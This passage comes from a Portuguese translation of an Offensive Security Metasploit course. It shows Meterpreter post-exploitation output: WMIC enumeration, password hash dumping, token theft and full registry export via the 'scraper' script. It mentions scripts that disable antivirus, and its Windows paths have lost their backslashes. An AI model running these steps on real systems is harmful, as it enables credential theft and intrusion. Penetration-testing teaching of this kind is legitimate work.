 [*] running command wmic netlogin get name,lastlogon,badpasswordcount
[*] running command wmic netclient list brief
[*] running command wmic netuse get name,username,connectiontype,localname
[*] running command wmic share get name,path
[*] running command wmic nteventlog get path,filename,writeable
[*] running command wmic process list brief
[*] running command wmic startup list full
[*] running command wmic rdtoggle list
[*] running command wmic product get name,version
[*] running command wmic qfe
[*] Extracting software list from registry
[*] Finished Extraction of software list from registry
[*] Dumping password hashes...
[*] Hashes Dumped
[*] Getting Tokens...
[*] All tokens have been processed
[*] Done!
O script "scraper" pode pegar informações sobre o sistema ainda mais, incluindo o registro inteiro.
meterpreter > run scraper
[*] New session on 10.211.55.128:4444...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*] Exporting HKCU
[*] Downloading HKCU (C:WINDOWSTEMPLQTEhIqo.reg)
[*] Cleaning HKCU
[*] Exporting HKLM
[*] Downloading HKLM (C:WINDOWSTEMPGHMUdVWt.reg)
A partir de nossos exemplos acima, podemos ver que há uma abundância de scripts Meterpreter
para nós enumerar uma tonelada de informações, desativar anti-vírus para nós, permitir RDP, e
muito mais.
Setting up your Environment
Existem algumas coisas que você precisa para se manter em mente ao criar um script meterpreter
novo.
* Nem todas as versões do Windows são os mesmos
* Algumas versões do Windows têm contramedidas de segurança para alguns dos comandos
* Nem todas as ferramentas de linha de comando são em todas as versões do Windows.
* Algumas das ferramentas opções de linha de comando variar dependendo da versão do
Windows
© Offensive Security 2009
Traduzido por Rafael Torres
 